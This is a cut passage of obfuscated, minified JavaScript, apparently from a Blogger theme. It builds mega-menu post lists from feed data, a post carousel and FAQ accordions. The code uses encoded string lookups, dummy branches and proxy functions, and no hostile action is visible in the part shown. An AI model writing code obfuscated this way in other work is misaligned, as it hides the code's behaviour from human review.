=_0x59045f?_0x195fdb:_0x9512a4)}try{if(n[e(892,422)](n[e(809,1483)],n.MJqsE))for(var I=u[E(1725,1461,1227,1912)][E(1405,2134,1600,1815)]("|"),B=0;;){switch(I[B++]){case"0":u[E(2261,1714,1087,1525)](_0x5a6fe9,_0x3b4669)[E(1356,1843,2582,2330)](u[e(559,741)]).addClass(u.WgRpF);continue;case"1":_0xe41925(_0x5637d6)[e(414,843)+"s"](u.bJPDK);continue;case"2":_0x25fe73.find(u[e(1401,1130)])[E(2319,2201,2211,2463)]((function(){function n(n,t,r,u){return e(r-816,n)}function t(n,t,r,u){return e(u-492,t)}A.ybJfF(_0x225ff1,this)[t(0,2910,0,2287)](A[t(0,1356,0,1233)])[t(0,3161,0,2164)](A[t(0,2178,0,2496)])===_0x72bdd4&&(_0x4487af[t(0,1391,0,1282)](A.kAczm)[n(1615,0,1230)+"s"](A[n(3297,0,2699)])[n(3929,0,2868)](),A[n(1966,0,1010)](_0x2e4754,this)[n(2421,0,2611)](A.WlmNW)[t(0,1923,0,2458)](n(1508,0,1335))[n(1850,0,2163)](),_0x151387=A.ybJfF(_0x21deb8,this))})),_0x3c2377[E(3240,2025,2602,2780)](u[E(2025,2500,3142,2214)])||(_0x3f97ed[e(1966,2386)](E(817,2664,756,1791)),u[E(2070,1699,1996,1939)](_0x5686eb,(function(){var n,t,r,e;A[(n=384,t=462,r=89,e=1119,E(n,t-36,r-125,e-390))](_0x3c886d,_0x246240)}),500));continue;case"3":u[e(990,218)](_0x28d550,e(1512,2031)+e(150,979)+"ve").removeClass(u[e(2175,1506)]);continue;case"4":var A={ybJfF:function(n,t){return u[(r=2543,i=3571,e(i-1322,r))](n,t);var r,i},WlmNW:u[E(1897,445,878,1094)],ZrUFU:u[E(2893,1663,2959,2478)],kAczm:u[E(2277,1727,2770,1936)],EHoxl:u[e(2175,1356)]};continue}break}else T=_.category[0][e(1495,1557)],tgg=T[E(2130,2084,1023,1402)](0,1)}catch(t){T="",cl=n.DiRNw,tgg=""}i+=n[E(-408,550,266,659)](n.fdXHr(n[e(2257,2977)](n[E(182,747,994,719)](n.GfCAM(n[e(1824,979)](n.poUAf(n[e(1304,1249)](n[e(535,1042)](n[e(1304,1330)](n[e(2172,1284)](n[E(882,2490,2269,1515)](n[E(3401,3719,3684,2741)](n.eErvR('<li class="mega-post'+e(1913,2087)+'="',k),n[e(387,1475)]),b),n[E(1524,3413,3274,2490)]),g),n[e(1811,2208)]),fff),n[e(876,374)]),tgg)+n.NABYl,k),n[e(1787,2463)])+k,'">'),k),"</a></div>"),n[E(1574,1536,1859,1710)](w,80)&&(i+=n[e(124,-134)](n[E(536,1903,2288,1269)](n[E(2586,2776,2086,2741)](n[E(1227,2426,2366,1515)](n[E(1744,1659,536,1332)](n[E(2695,2789,1467,1856)],b),n.isoBL),g),'">')+g[e(137,-639)](0,70),n[e(2120,2489)])),n[e(2155,3009)](w,80)&&(i+=n[e(546,-188)](n[E(3532,2643,3220,2774)](n.ZkgRj(n[E(1204,412,1903,1081)](n[E(1526,1842,2330,1856)],b),n[e(1916,2804)]),g)+'">',g)+n.nArtq),n[E(2210,2303,2471,1747)](w,0)&&(i+=n[E(2648,2163,1693,2563)](n[e(1076,958)](n.lGYmb(n.PSUph(n[e(1321,973)]+b,n.isoBL),dpoption[e(279,443)]),'">'),dpoption.noTitle)+n[e(2256,2016)]),i+=n[e(875,-93)]}function E(n,t,r,e){return m(n-260,e- -470,0,n)}t[E(2163,3013,2332,2674)]("li")[E(3508,3250,1726,2510)](n.IMTIp(n[e(1900,1338)](n[e(1866,830)],i),n[e(161,834)])),t[e(2139,2639)]("li").children(".mega-icon")[e(1975,1789)](n[E(2419,0,0,1331)])}});break;case"mega-h":t.addClass(n.jcVxV),t[g(1341,2161,0,1552)]("li").addClass(x),t[g(256,1884,0,1085)](n[m(952,1966,0,2634)],n[m(904,1237,0,696)](n[g(2371,2617,0,1594)],r)),$.ajax({url:n[m(759,1139,0,2026)](n[g(1135,2029,0,1313)](n[g(950,2526,0,1607)],r)+n[m(1321,2181,0,1254)],v),type:m(1858,1789,0,2058),dataType:n.rJRaP,success:function(r){function e(n,t,r,e){return g(n-201,n,0,t-317)}function u(n,t,r,e){return g(n-410,t,0,n-1240)}if(n[e(755,402)]!==n[u(1325,1705)])({pLmof:function(n,t){return n(t)}})[u(2710,2927)](_0x44565,_0x56b720);else{new Array;for(var i="",o=0;o<r[u(1176,426)].entry[e(1421,582)];o++)if(n[e(1596,622)](n[u(2313,1865)],n[u(2313,1980)])){for(var f,s=r[e(-673,253)][u(1736,2072)][o],x=s[e(-44,751)].$t,v=x[e(104,582)],p=(s[e(2427,1491)][0].name.$t,r.feed[e(855,813)][0].published.$t),h=s[u(2236,3083)][0][u(2148,2498)],b=(p.substring(0,4),p.substring(5,7)),_=p[u(1454,1876)](8,10),m=(parseInt(b,10),0);n[u(2808,3569)](m,s[u(1562,1863)][e(472,582)]);m++)if(n[u(2421,2052)](n[e(397,1041)],s[e(1486,639)][m][e(-1253,-154)])){f=s[e(1380,639)][m][u(1326,1591)];break}try{fff=s[e(100,892)+"bnail"][e(1287,1804)][e(987,653)](e(1150,1421),n.QPpfH)[e(1516,653)](u(1347,1182),n.UZMIu)}catch(t){c=s[u(1371,2010)].$t,a=c[u(2504,2525)](n[e(2948,1974)]),l=c.indexOf(n.nekSG,a),_=c[e(2158,1581)]('"',l+5),d=c[e(875,-133)](n[e(973,916)](l,5),n[e(1247,1180)](n[e(1915,996)](_,l),5)),fff=n[e(795,635)](-1,a)&&n[e(845,635)](-1,l)&&-1!=_&&""!=d?d:no_image}try{n[e(1646,1932)](n[e(479,1546)],n.PaihR)?n[u(1865,2952)](_0x81b74a.type,n[e(295,762)])?_0x3267d4=!0:_0x138eb1=!1:(T=s.category[0].term,tgg=T[u(1520,921)](0,1))}catch(t){T="",cl=n[u(1259,964)],tgg=""}i+=n[u(1168,333)](n[u(2105,1868)](n.fdXHr(n[e(2112,1652)](n[e(965,1212)](n[e(-775,45)](n[e(465,-11)](n[e(2267,1928)](n[u(2105,2303)](n[e(1142,470)](e(1941,1697)+'"mega-post'+u(2566,2171)+'="',h),'" href="')+f+n[u(2608,1535)],x),u(2250,2297)),fff)+n[e(1356,606)],tgg),n[e(670,1671)])+h,n[e(1982,1517)])+h,'">'),h)+n[e(834,1167)],v>80&&(i+=n[u(1420,1153)](n.BCZKb(n.GHRhN(n[u(1450,2295)](n[e(837,1051)],f),u(1611,2202)),x)+'">'+x[u(790,879)](0,70),n.FijYU)),n[e(1089,891)](v,80)&&(i+=n[u(2664,1954)](n[e(1390,464)](n[u(1369,1718)](n.bxVQY(n[u(845,1421)](n[u(1974,1845)],f),u(1611,1190)),x),'">')+x,n[u(2909,2455)])),n.PybzH(v,0)&&(i+=n[e(222,31)](n[e(1291,1460)](n[u(2055,980)](n[u(1420,1100)](n.AOCQQ(n[e(603,1051)],f),n.isoBL),dpoption.noTitle),'">')+dpoption[e(-317,9)],"</a></h3>")),i+=n[e(-316,605)]}else{var w={MTqTN:function(n,t){return n===t},XGHpG:function(t,r){return n[(e=2604,i=2200,u(e-383,i))](t,r);var e,i},MPAJb:e(1291,1261),ikxUq:n[e(-302,316)],qzTdQ:e(1825,1922)+"ent > div",vOvDC:n[u(922,253)],gZyJX:function(t,r){return n[(u=-515,i=110,e(u,i- -381))](t,r);var u,i},Tshyu:n[u(1328,2151)],PCpAQ:function(t,r){return n[(u=522,i=1284,e(i,u-276))](t,r);var u,i},jGQrN:n[e(826,477)],avRyu:n.OSwIf,erdnf:function(t,r,e){return n[(i=1418,c=2299,u(i- -616,c))](t,r,e);var i,c}},y=n.TiYGn(_0x1e4ff6,this),k=_0x22054f(this).not(n[e(389,156)]).attr(u(822,1047));n.zVWUO(_0x8eece7,this)[u(2448,1661)](n.VWJKN).addClass(u(2472,3308)),_0x34788e(this)[e(809,-102)](n.jMMIV,n.bYfJn(_0x38b3f7,(function(){function n(n,t,r,u){return e(n,r-1306)}var t=function(n,t){return w[(r=4,e=885,_0x1c84(r- -701,e))](n,t);var r,e};function r(n,t,r,u){return e(u,t- -347)}w[r(-1072,-260,-1267,-861)](_0x20baba,w.Tshyu)[n(1416,0,1450)+"s"](w.vOvDC),w[n(2450,0,2761)](_0x3f105a,y)[n(3565,0,2831)](w[r(0,-103,0,843)])[n(4075,0,3002)](w.vOvDC),w.gZyJX(_0x46ff88,y).removeClass(w[n(1981,0,2209)]),_0x1c47a8[n(1442,0,1826)](w.qzTdQ)[r(0,1311,0,1087)]((function(){function t(t,r,e,u){return n(e,0,u- -58)}function e(n,t,e,u){return r(0,u-936,0,n)}w.MTqTN(w[e(55,0,0,561)](_0x3addd7,this)[e(3064,0,0,2114)](w[e(1690,0,0,833)])[t(0,0,3127,2650)](w[e(3135,0,0,2234)]),k)&&(_0x4de48a[t(0,0,1982,1768)](w[e(2221,0,0,1783)])[t(0,0,627,1392)+"s"](w[t(0,0,649,1052)])[t(0,0,3722,3030)](),w.gZyJX(_0x1950b4,this)[e(1741,0,0,2114)](w.MPAJb).addClass(w[t(0,0,757,1052)]).show(),_0x2d9e24=w[t(0,0,2259,1220)](_0x1bddb6,this))})),_0x31b38b[r(0,1628,0,782)](w[r(0,-148,0,274)])||(_0x2df4af[r(0,1349,0,955)](w[r(0,-148,0,858)]),w[n(1366,0,1935)](_0x352e32,(function(){t(_0x401213,_0x408b23)}),500))}),2e3))}t.parent("li")[e(2738,1705)](n[u(912,67)](n[e(881,1515)]+i,"</ul>")),t[e(2860,1869)]("li").children(n[u(2186,1727)])[e(2476,1705)](n[e(1220,526)]);var q={};q[e(-661,354)]=2;var R={};R[e(13,354)]=3;var M={items:3},I={};I[e(608,354)]=3;var B={};B[0]=q,B[u(1073,887)]=R,B[u(2750,2485)]=M,B[u(935,707)]=I;var A={autoplay:!1,lazyLoad:!1};A[e(1244,1818)]=!0,A[e(581,1060)]=20,A[e(704,-88)+u(891,199)]=!0,A[e(-157,912)]=!0,A[u(2176,1997)]=dpoption[e(1743,1353)],A["autoplayTi"+e(1978,1098)]=7e3,A[u(2139,2085)]=800,A[u(2786,2610)]=!1,A.dots=!1,A[u(1571,1278)]=[n[e(-257,127)],n.qyLhh],A[e(447,-88)]=B,$(u(2864,2705)+".owl-carousel")[e(1144,1203)+"l"](A)}}})}})),function(n){var t={gbIOH:function(n,t){return n(t)},VBSvQ:function(n,t){return n+t},XYtwD:"<img",WsxXW:c(-1065,706,-357,-170),htIDp:function(n,t){return n!=t},dOjEP:function(n,t){return n===t},bRFld:c(640,-475,136,989),mCXKb:function(n,t){return n(t)},USYcP:c(1276,1629,1055,148),UxOuw:"loded",CYvWn:function(n,t){return n(t)},IMyzX:u(3389,4327,3101,4440),aJcMZ:function(n,t){return n(t)},OllXs:function(n,t){return n+t},fZIlU:"return (fu"+c(100,695,455,796),hwLZS:"{}.constru"+c(-350,1283,549,1360)+c(-313,-655,357,528)+" )",ddPLf:u(2944,1961,3002,2233),dkSjz:u(1868,1883,2129,1821),YOgNK:c(2130,1638,1431,1796),PapsE:c(-1131,509,-233,-1174),ZwHbt:u(2024,2622,1226,1477),kKDfg:function(n,t){return n<t},BNzKc:function(n,t){return n!==t},ovuLT:c(1740,964,924,981),PjuAM:u(1789,2870,1069,2814),NuPUn:c(-270,-768,-312,-188)+c(1855,924,868,1112)+"index.js",xDkIl:function(n,t){return n===t},gsUfa:function(n,t){return n+t},alHun:function(n,t){return n+t},ZVnZY:c(181,-874,46,611),GDCVX:"<div class"+u(1351,1890,587,982)+'n-header">',VRSAp:u(2311,1600,2931,2762)+c(1680,922,740,359)+c(-235,-772,-97,397)+u(1832,2375,2914,2545)+c(1604,1282,1066,751),OIKNr:u(3432,3620,2696,3141),eyFMb:u(2845,1805,1878,2793)+u(1351,1477,1426,1083)+c(-696,1353,341,45),MRglq:u(1319,1643,444,325)+"splay: blo"+c(108,-396,-124,-624),CiSWk:u(1520,1832,2340,1796),mIFRD:u(1579,1465,1214,2053)+"-down fa-c"+c(1004,-19,50,375),dULos:"active",cOcIA:c(563,-881,-131,-865)+"-up",VRvut:function(n,t){return n(t)},ztZoc:u(2845,2880,2119,2053)+c(197,-1236,-359,-638)+c(-47,755,681,432),vEdZw:function(n,t){return n(t)},RCRrw:u(1519,1923,1512,2560)+"ntent",Sicuf:function(n,t){return n(t)},ZvTAh:c(-1100,741,-191,476)+u(2420,2206,3258,2365),RpSEI:function(n,t){return n>=t},iQqtG:function(n,t){return n<=t},jbFmZ:c(1172,1104,1763,1527)+'"sub-menu '+c(-828,807,-288,-583),zpPbu:c(575,1413,335,687)+c(-142,1617,615,913)+c(415,15,461,1451),UnQto:function(n,t){return n(t)},yjEpo:function(n,t){return n!==t},UHDYf:"ZyzlT",bFoAk:c(-407,314,398,1083),sRBZM:u(2628,2028,2680,1687)+c(821,1269,1046,1916),TEcRF:u(2219,3268,2636,2211),EUksJ:function(n,t){return n(t)},fLKsq:u(2052,2881,1683,2142),eHzOR:u(3129,3583,3503,3777),kxIAL:"GYNvZ",OqGuy:function(n,t){return n===t},BdgNR:u(2996,3270,3643,3240),QPfoR:function(n,t){return n!==t},CwPuB:function(n,t){return n+t},oXqMi:".sub-menu2",Wbpyt:c(43,305,920,1327),VFZky:u(2241,2810,2724,2218),BUjGc:c(-169,-60,468,1523),JwMUy:c(2193,1709,1366,1404),adhTw:u(3480,3899,4526,2886)+".jpg",WMEza:c(2537,1652,1464,1855),YFLMX:function(n,t){return n/t},GitcQ:function(n,t){return n/t},FRRpA:c(-348,-638,-12,471),oRrwJ:"auto",VCLKG:function(n,t){return n-t},EDXji:function(n,t){return n-t},bmrIt:c(419,-514,457,1520),MILhm:u(2981,2974,2022,1987),fjwDe:u(1869,1363,2509,1922),DbqHQ:c(1343,-669,410,-322),wJrFg:c(1616,577,1027,635),YNuYp:u(1316,2266,1837,1496)+"d",IMnsJ:u(1514,2190,884,1119),YnQja:u(1823,1828,1110,2044)+u(2405,1899,2016,3402),PMkKd:u(1535,899,1523,1219),qiPur:"a.blog-pag"+c(935,320,711,1440)+c(1469,-5,844,1269),AYjxY:u(1885,2087,2492,2231),vjOKq:u(2869,2693,3724,2009),GGlJP:u(2101,2860,1063,3085),gaOmV:function(n,t){return n(t)},fFgYZ:function(n,t){return n(t)},Bwwgu:u(2363,1786,2714,2425),AwQOw:"echcL",MrIxy:u(2132,2709,1742,1970),AzHJQ:function(n,t){return n===t},nFIqK:c(1375,-50,430,-623),oyDhi:u(1956,1477,1592,2642),gASNK:function(n,t){return n(t)},xkkhU:function(n,t){return n===t},eegVd:c(28,-540,-68,-811),AxzuD:c(674,657,1344,768),toGpN:function(n){return n()},LZuff:"YQVYL",ZRYCv:c(1666,825,1705,2489),BciiJ:function(n){return n()},Paccb:c(99,1401,932,464),edDIC:u(1838,1647,2816,2789)+u(2623,3065,1525,2055),cDtrC:function(n,t){return n(t)},cHeTE:c(-123,447,-324,-519),lJewW:function(n,t){return n==t},UcYDw:"item",kVQsr:function(n,t){return n===t},qLUKS:"QiYUP",xTUnj:u(1859,2695,1196,1251),ampVT:function(n,t){return n!==t},nfYnz:c(2345,2280,1501,619),EOcGJ:function(n,t){return n(t)},EdmyK:u(2845,1834,3788,2214)+c(2387,1295,1482,2362)+'"></div>',FYDrJ:function(n,t){return n(t)},fbXGY:"#blog-pager",bPelI:function(n,t){return n(t)},PTYbJ:function(n,t,r){return n(t,r)},HQEpa:"div.blog-p"+u(1982,1685,1361,1541),NbCTE:function(n,t){return n(t)}},r=function(){function n(n,t,r,e){return c(n-335,t,r- -78,e-273)}var r={BKjAq:function(n,r){return t.dOjEP(n,r)},lnmwm:t[n(516,1460,627,997)]},e=!0;return function(u,i){var c={WFPpS:function(n,r){return t.gbIOH(n,r)},rpRFn:function(n,r){return t[(e=1670,u=1144,_0x1c84(e-391,u))](n,r);var e,u},AzgEE:t[a(2451,2149,1156,2409)],Uqdbi:t[a(1566,1883,2660,1546)],OtVbs:function(n,t){return n+t},fvifS:function(n,t){return n-t},dUkjJ:function(n,r){return t[(e=1225,u=1222,i=1478,o(i,u-104,i-278,e-549))](n,r);var e,u,i},zLZbK:function(n,t){return n!=t},WMqxQ:function(n,r){return t.htIDp(n,r)}};function o(t,r,e,u){return n(t-361,t,u-327,u-333)}function a(t,r,e,u){return n(t-343,t,r-1702,u-417)}if(o(-761,0,0,-86)!==a(3442,2451,0,1955)){var f=e?function(){function n(n,t,r,e){return o(r,0,0,e-453)}function t(n,t,r,e){return o(n,0,0,e- -279)}if(r.BKjAq(r[n(0,0,1045,1674)],"GYFYf"))c[n(0,0,1314,2043)](_0x52bb81,this).prepend(c.rpRFn(n(0,0,1333,1837)+'="l-counte'+t(-926,0,0,-266)+_0x52b53b,t(-1218,0,0,-220)));else if(i){var e=i[n(0,0,2659,2094)](u,arguments);return i=null,e}}:function(){};return e=!1,f}_0x2964d9=_0x23a999[o(-18,0,0,469)].$t,_0x2ce52e=_0x1513e3[a(3113,2977,0,3182)](c.AzgEE),_0x3f2c3b=_0x5b4812.indexOf(c.Uqdbi,_0x43c536),_0x36ec3d=_0x1c6bb3.indexOf('"',c[a(1798,1439,0,1441)](_0x6c6757,5)),_0x95169d=_0x37c766.substr(c[a(3077,2712,0,1763)](_0xc0ccc8,5),c.fvifS(_0xe0ee1e,_0x270a3d)-5),_0xe518a2=-1!=_0x3020cf&&c[o(217,0,0,693)](-1,_0x450aed)&&c[a(2109,1647,0,2688)](-1,_0x3e9524)&&c.WMqxQ("",_0x5a55cc)?_0xd8514a:_0x504cbd}}();function e(){function r(n,t,r,e){return c(n-158,e,t-482,e-80)}function e(n,t,r,e){return u(e- -1556,n,r-289,e-316)}var i={bvczB:function(n,t){return n(t)},NYyOU:function(n,r){return t.xDkIl(n,r)},rbQGj:function(n,r){return t[(e=784,u=612,_0x1c84(u-128,e))](n,r);var e,u},Voxtz:function(n,r){return t.VBSvQ(n,r)},cBqql:function(n,r){return t[(e=1129,u=2225,_0x1c84(e-242,u))](n,r);var e,u},yFwKE:function(n,t){return n+t},HAUYR:function(n,r){return t[(e=606,u=1696,_0x1c84(u-468,e))](n,r);var e,u},tBDTa:t[r(1060,636,0,-320)],canYv:t.GDCVX,GJzre:t[r(2205,1383,0,2299)],vTnko:t[e(-345,0,-2,753)],uCRPX:t[r(772,92,0,-227)],EAhxK:t.MRglq,giYth:t[e(1992,0,1502,1374)],fxvnF:t[e(1689,0,2179,1327)],TNeac:function(n,t){return n(t)},lbRaH:t[r(1006,842,0,1236)],YJOVW:t.cOcIA,zolbc:r(585,351,0,674)+r(2137,2172,0,1742),gbLQR:function(n,r){return t[(u=1358,i=598,c=1637,e(c,0,i-273,u-872))](n,r);var u,i,c},tBFQZ:r(876,962,0,1455),mtune:e(1644,0,24,697)+r(1876,1484,0,531),svSFC:t[r(1020,1092,0,1665)],EgImQ:function(n,r){return t[(u=1620,i=1886,e(i,0,u-487,u-13))](n,r);var u,i},DSOWq:r(1142,1022,0,1604)+e(1223,0,198,639),CkrAF:t[e(1691,0,1153,870)],PEONJ:function(n,e){return t[(u=125,i=-252,c=528,r(u-451,c-314,0,i))](n,e);var u,i,c},smjtf:t.ZvTAh,wtarC:"faq-luna",hQzjR:function(n,r){return t[(u=2077,i=1523,c=1815,e(c,0,i-325,u-363))](n,r);var u,i,c},SUjkl:function(n,e){return t[(u=905,i=1807,c=1808,r(u-56,c- -234,0,i))](n,e);var u,i,c},jGIzS:function(n,e){return t[(u=2004,i=935,c=1289,r(u-115,i- -338,0,c))](n,e);var u,i,c},WfYcQ:t[r(2469,1577,0,2401)],gZghF:function(n,e){return t[(u=1051,i=873,r(u-129,u-528,0,i))](n,e);var u,i},HFXHd:r(-141,610,0,1521)+r(2051,1395,0,1821),salJg:t[e(1174,0,-352,537)],MyeGB:function(n,e){return t[(u=1257,i=815,c=1715,r(u-245,c- -511,0,i))](n,e);var u,i,c},qilNw:function(n,e){return t[(u=458,i=-81,c=847,r(u-148,c- -517,0,i))](n,e);var u,i,c},Dvgbq:t[r(1928,1613,0,2707)],BRjFW:function(n,t){return n(t)},imafh:t[r(2494,1721,0,2553)],WpHjF:t[r(2396,1413,0,2483)],uwgNI:t[e(2544,0,1330,1804)],gmWIB:function(n,e){return t[(u=2441,i=1443,r(u-371,i- -300,0,u))](n,e);var u,i},fPcPw:t[e(205,0,1557,660)],ehSHm:function(n,t){return n!==t},AQzja:t.eHzOR,RSFDU:t[e(1089,0,-951,2)],flMqY:function(n,t){return n(t)},GFAUN:function(n,e){return t[(u=2117,i=1993,r(u-33,u-439,0,i))](n,e);var u,i},eoBQN:t.BdgNR,rZdvq:function(n,t){return n(t)},IXRnc:function(n,e){return t[(u=1368,i=1775,r(u-414,u-816,0,i))](n,e);var u,i},dVSNL:function(n,r){return t[(u=2132,i=2335,c=2895,e(u,0,c-483,i-966))](n,r);var u,i,c},TOvxG:t[r(1248,1066,0,880)],byMLM:t[e(174,0,735,321)],mEhHk:e(1619,0,1233,969),LzqPa:t[r(725,102,0,-104)],cnzIQ:t[r(2756,1717,0,2012)],Bhzuk:t[e(1361,0,1987,891)],lIpkx:"/default.jpg",BKheY:t[e(945,0,1781,1226)],gjQWh:t.fZIlU,CGdrJ:t[e(912,0,923,1817)],VyBQO:function(n,r){return t[(u=2947,i=2418,e(u,0,u-88,i-1145))](n,r);var u,i},RRrvj:function(n,r){return t[(u=1191,i=885,c=1399,e(c,0,i-359,u-959))](n,r);var u,i,c},cZBIu:function(n,r){return t.GitcQ(n,r)},suLdT:t.FRRpA,qFDTN:t[e(250,0,402,1136)],OzcFm:function(n,r){return t[(u=517,i=306,e(u,0,i-260,i-272))](n,r);var u,i},ySnYr:function(n,r){return t.EDXji(n,r)},MkwCQ:t[e(952,0,1553,592)],nbczf:t[r(2205,1806,0,752)],NaPbA:t[e(-336,0,1017,261)],SsKsu:t[r(26,1042,0,1332)],UOkmu:t.wJrFg,bXEGE:t[r(-62,264,0,-341)],DyCqw:t[r(533,1392,0,1713)],iKdTU:t[r(1172,193,0,616)],wpMDX:t[r(354,648,0,-31)],CNcyV:r(265,68,0,306)+">",zCgsS:t[r(1923,1934,0,1720)],yREcj:r(1065,390,0,-564),Qwrhi:"tiYLF",shhCl:t.AYjxY,BHvJf:t.vjOKq,BzWQu:t[e(448,0,-338,134)],SlJHE:function(n,r){return t.gaOmV(n,r)},qEcww:function(n,e){return t[(u=1999,i=2642,c=2307,r(u-255,c-678,0,i))](n,e);var u,i,c},DTkMt:function(n,e){return t[(u=1835,i=2010,r(u-273,u-1283,0,i))](n,e);var u,i},xFGjH:t[r(3005,1907,0,903)],uipLX:t[r(1882,833,0,1036)]};if(l){if("LFtwX"===t.MrIxy)return;var o={XwYqX:i[r(-677,326,0,1073)],spryT:function(n,t){return i.TNeac(n,t)},pOaoQ:r(1699,1022,0,688)+"-content",XZgcu:i[r(-455,84,0,-860)],KByAr:function(n,t){return n(t)},LWuod:function(n,t){return n(t)},XFAyp:i[e(475,0,2166,1342)],dRioQ:i[r(-665,231,0,-425)]},x=i[e(-514,0,1316,518)](_0x413d81,this).find(e(-83,0,-262,80)),d=x.text();if(d[e(2635,0,2102,1637)](i[r(2129,1707,0,1215)]))for(var p=i[r(-577,76,0,407)][r(304,1264,0,368)]("|"),h=0;;){switch(p[h++]){case"0":d=d[r(129,907,0,187)](i[r(1549,1707,0,770)],"")[r(1956,1495,0,2549)]();continue;case"1":var b=i[r(-313,566,0,1360)];continue;case"2":i[r(1965,1256,0,1556)](_0x4bc9e4,this).find(i[r(1970,1706,0,1854)])[e(615,0,-85,-78)]((function(){function n(n,t,e,u){return r(n-441,u- -548,0,t)}var t=(e(2994,2818,2922,3015)+"5")[n(1256,-8,0,716)]("|");function e(n,t,e,u){return r(n-358,u-1134,0,n)}for(var u=0;;){switch(t[u++]){case"0":_0x3ed9b0(this)[n(984,-857,0,226)](e(3049,0,0,2800)).toggleClass(o[n(1513,1445,0,1609)]);continue;case"1":o.spryT(_0x44517e,this)[e(1655,0,0,2489)+"s"](e(579,0,0,1637))[n(494,-901,0,-296)](o[n(-337,1039,0,411)]).slideToggle();continue;case"2":o[e(2100,0,0,1230)](_0x25e0cc,this).parent()[e(1735,0,0,1613)]()[e(2610,0,0,1908)](".accordion"+n(1049,120,0,419))[n(-1211,802,0,-150)+"s"](o[e(2301,0,0,2177)]);continue;case"3":o[e(2521,0,0,1468)](_0x2710f6,this)[e(3239,0,0,3257)]()[n(-201,-1097,0,-69)]()[n(452,228,0,226)](o[n(1343,1244,0,411)])[e(1470,0,0,1341)]();continue;case"4":o[n(1490,1139,0,1585)](_0xb318b5,this)[n(623,2368,0,1681)](o[n(1507,1400,0,495)]);continue;case"5":o[e(1095,0,0,1230)](_0x3ab5d5,this)[e(3135,0,0,3257)]().siblings()[e(1341,0,0,1908)](".arrow i")[e(705,0,0,1532)+"s"](o.XFAyp)[e(3487,0,0,3084)](o.dRioQ);continue}break}}));continue;case"3":x[e(-324,0,553,731)](d);continue;case"4":i[e(1157,0,11,928)](_0x352e24,this)[e(-223,0,-348,446)](i.CkrAF)[e(-693,0,91,400)](b);continue;case"5":b+=i[r(1958,1488,0,2435)];continue;case"6":i[r(1517,2044,0,2501)](_0x3c58f7,this)[r(775,774,0,893)](i[e(-807,0,66,-144)])[e(880,0,1318,1584)]((function(n){var t=i[c(651,590,858,465)](_0x1f9f91,this)[u(461,-94,750,1600)]();function u(n,t,r,u){return e(u,0,r-8,r-19)}function c(n,t,e,u){return r(n-251,t-173,0,e)}var o=_0x43209d(this)[c(1236,947,1084)]("a")[c(2045,1829,1192)](c(-134,830,606)),a=i[c(1497,2421,2189)](n,0);b+=i[u(0,0,22,-773)](i.rbQGj(i.Voxtz(i[c(158,1092,1645)](i[u(0,0,610,-422)](i[u(0,0,1925,1637)](i[u(0,0,1925,1520)](i[c(960,1092,830)](i[c(1963,2264,1265)](i[u(0,0,22,-564)](i[c(1389,1772,1651)]('<div class="accordion-item',a?i[c(-359,486,-63)]:"")+'">',i.canYv),t),i.GJzre),a?"up":i[u(0,0,131,644)]),u(0,0,727,930)+"an></div>"),i.uCRPX),a?i.EAhxK:""),">")+o,i.giYth),i[u(0,0,1179,775)])}));continue;case"7":x[r(2749,1950,0,983)](i.wtarC);continue}break}}if(l=!0,!a){if(t[r(1189,1229,0,446)](t.nFIqK,t[r(2198,1708,0,1716)]))return void f[r(2986,2036,0,1385)]();_0x5ba24e=_0x2488f0[e(189,0,1824,1239)][0].term,_0x122a8b=_0x1f26dc[e(1505,0,37,523)](0,1)}f[r(523,774,0,216)]("a")[e(682,0,910,1708)](),f.find(r(560,1403,0,1306))[r(2176,1331,0,521)]();var _={};_[r(1917,837,0,397)]=t[e(-464,0,385,-5)],n[e(1027,0,639,300)](a,_)[e(190,0,213,1010)]((function(e){function u(n,t,e,u){return r(n-311,u-861,0,e)}var o={aDfLe:function(n,t){return i[(r=3249,e=2466,_0x1c84(e-539,r))](n,t);var r,e},EDocv:function(n,t){return i[(r=952,e=1362,_0x1c84(r-42,e))](n,t);var r,e},BaXEw:function(n,t){return n===t},zhZBK:i[x(1699,1272,1052,160)],OHHpL:i[x(279,-584,332,-192)],oGqRB:i[x(2447,2246,1580,2305)],guutv:i[u(643,0,355,1438)],mkMCA:function(n,t){return i[(r=2311,e=2083,c=2048,u(r-195,0,e,c- -376))](n,t);var r,e,c},gaokz:i[x(1543,1540,1610,724)],vafuK:i[x(-598,-889,28,-148)],GAXVq:i.lIpkx,gOwtK:i[u(2423,0,2323,2650)],JnXvx:function(n,t){return i.TNeac(n,t)},aphXg:i[u(2884,0,1364,2139)],kiwpS:i.CGdrJ,zIPNz:function(n,t){return i[(r=1535,e=2257,u=1504,x(r-370,e-175,r-206,u))](n,t);var r,e,u},loZoC:function(n,t){return i.RRrvj(n,t)},ARymP:function(n,t){return i[(r=2557,e=2595,u(r-260,0,r,e- -335))](n,t);var r,e},TdlEe:function(n,t){return i[(r=459,e=687,c=420,u(r-491,0,c,e- -980))](n,t);var r,e,c},twUBM:i.suLdT,gdocq:i.qFDTN,Nbleo:function(n,t){return i[(r=1149,e=1308,u=1549,c=2518,x(r-115,e-16,u- -254,c))](n,t);var r,e,u,c},IJBRA:function(n,t){return i.OzcFm(n,t)},NCtFk:function(n,t){return i[(r=263,e=-571,u=255,x(r-166,e-158,u-10,r))](n,t);var r,e,u},lrCJU:"top",sORgz:i[x(208,1038,917,131)],Wowmv:function(n,t){return n===t},VTjSv:i[u(2280,0,1482,2292)],WRXGb:i[x(1371,1236,1071,1027)],RXPba:i[u(3612,0,2108,2955)],geQhT:function(n,t){return i[(r=3144,e=2209,u(r-387,0,r,e-388))](n,t);var r,e},OlDrq:"vpkuu",RwmgI:x(1381,2553,1744,2576),tFnGj:function(n,t){return i[(r=1225,e=961,u(r-483,0,e,r- -770))](n,t);var r,e},aIPWu:i[x(851,13,946,1479)],Kmvtp:i[x(1346,-18,674,493)],coTyF:i[u(2002,0,1326,1566)],EjmJZ:i[x(623,-390,267,1328)]};function x(n,t,e,u){return r(n-479,e- -266,0,u)}if(i[x(473,0,540,-501)](i[u(2200,0,2410,1581)],i[x(1514,0,454,43)])){var d=_0x12f3b8[x(745,0,356,1263)+u(2841,0,2844,2200)+"t"]();return 